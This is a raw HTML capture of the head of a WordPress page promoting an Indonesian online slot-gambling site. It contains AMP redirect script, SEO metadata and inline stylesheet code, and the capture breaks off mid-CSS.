

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/
body_size: 27650
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/retirecoachbowden.com\/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila - Retirecoachbowden</title>
	<link rel="canonical" href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila - Retirecoachbowden" />
	<meta property="og:description" content="KOITOTO &#8211; Saat ini perjudian Slot taruhan online menjadi salah satunya games judi terbaik yang banyak disukai oleh beberapa penyuka beting di penjuru dunia. Pasalnya untuk mainkan igaming itu, banyak betaruh tak perlu mendalaminya dalam waktu yang lama. Lantaran Slot dirasa jadi salah satunya perjudian paling gampang dimainkan. Semua bettor cuman perlu memencet tombol auto [&hellip;]" />
	<meta property="og:url" content="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/" />
	<meta property="og:site_name" content="Retirecoachbowden" />
	<meta property="article:published_time" content="2023-01-21T09:38:39+00:00" />
	<meta property="og:image" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/","url":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/","name":"Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila - Retirecoachbowden","isPartOf":{"@id":"https://retirecoachbowden.com/#website"},"primaryImageOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/#primaryimage"},"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T09:38:39+00:00","author":{"@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"breadcrumb":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/#primaryimage","url":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://retirecoachbowden.com/"},{"@type":"ListItem","position":2,"name":"Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila"}]},{"@type":"WebSite","@id":"https://retirecoachbowden.com/#website","url":"https://retirecoachbowden.com/","name":"Retirecoachbowden","description":"Panduan Taruhan Tenis Strategi Dan Tips","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retirecoachbowden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://retirecoachbowden.com"],"url":"https://retirecoachbowden.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; Feed" href="https://retirecoachbowden.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 